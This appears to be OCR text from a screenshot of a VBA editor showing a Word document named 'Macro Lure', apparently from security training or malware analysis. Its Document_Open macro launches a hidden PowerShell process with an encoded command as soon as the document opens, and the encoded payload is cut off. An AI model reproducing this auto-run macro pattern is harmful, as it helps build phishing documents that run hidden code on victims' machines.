 Microsoft Visual Basic for Applications - Macro Lure - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
Normal
Project (Macro Lure)
Microsoft Word Objects
ThisDocument
References
Document
Private Sub Document_Open()
Dim ProgName As String
Dim Argument As String
ProgName = "powershell.exe -windowstyle hidden -enc ""WwBTAHk
Call Shell(ProgName, vbNormalFocus)
End Sub